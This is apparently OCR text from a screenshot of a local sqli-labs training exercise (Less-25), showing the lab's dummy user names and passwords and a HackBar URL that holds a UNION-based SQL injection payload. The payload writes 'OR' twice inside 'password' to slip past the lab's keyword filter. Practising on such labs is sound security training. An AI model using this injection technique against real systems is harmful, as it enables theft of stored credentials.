 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,7890,admin2,admin3,dumbo,admin4,1
SQLI DUMB SERIE
All Your 'OR'
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/sqli/Less-25/index.php?
id=-1'%20union%20select%20null%2Cgroup_concat(username)%2Cgroup_concat(passwoORrd)%20FROM%2
0users%20WHERE%20'1'%3D'1'%20%7C%7C%20'